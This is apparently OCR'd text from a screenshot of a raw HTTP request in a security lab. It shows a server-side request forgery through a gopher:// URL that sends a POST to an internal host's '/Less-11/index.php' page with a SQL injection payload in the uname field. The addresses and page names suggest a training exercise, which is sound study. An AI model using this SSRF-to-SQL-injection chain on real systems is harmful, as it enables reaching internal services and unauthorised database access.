 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=gopher://172.250.250.11:80/_POST /Less-11/index.php HTTP/1.1
16 Host: 172.250.250.11
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 53
19
20 uname=-1' union select 1,2 #&passwd=123&submit=Submit